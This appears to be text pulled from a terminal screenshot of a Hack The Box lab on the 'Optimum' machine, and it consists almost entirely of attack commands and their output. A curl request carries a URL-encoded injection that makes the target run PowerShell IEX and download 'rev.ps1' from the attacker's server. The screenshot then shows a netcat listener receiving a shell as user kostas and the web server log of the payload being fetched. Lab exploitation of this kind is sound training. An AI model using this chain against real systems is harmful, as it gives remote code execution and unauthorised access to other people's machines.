 ┌──(vagrant㉿kali)-[~/Documents/HTB/optimum]
└─$ curl http://10.129.161.181/?search=%00%7B.exec%7Cc%3A%5CWindows%5CSysNative%5CWindowsPowershell%5Cv1
.0%5Cpowershell.exe%20IEX%20%28New-Object%20Net.WebClient%29.downloadString%28%27http%3A%2F%2F10.10.14.1
9%3A8000%2Frev.ps1%27%29.%7D
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(vagrant㉿kali)-[~/Documents/HTB/optimum]
└─$
┌──(vagrant㉿kali)-[~/Documents/HTB/optimum]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.19] from (UNKNOWN) [10.129.161.
181] 49190
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights
 reserved.
PS C:\Users\kostas\Desktop>whoami
optimum\kostas
PS C:\Users\kostas\Desktop>
┌──(vagrant㉿kali)-[~/Documents/HTB/optimum]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8
000/) ...
10.129.161.181 - - [13/Dec/2023 23:38:50] "GET /rev
.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [13/Dec/2023 23:38:50] "GET /rev
.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [13/Dec/2023 23:38:50] "GET /rev
.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [13/Dec/2023 23:38:50] "GET /rev
.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [13/Dec/2023 23:40:35] "GET /rev
.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [13/Dec/2023 23:40:36] "GET /rev
.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [13/Dec/2023 23:40:36] "GET /rev
.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [13/Dec/2023 23:40:36] "GET /rev
.ps1 HTTP/1.1" 200 -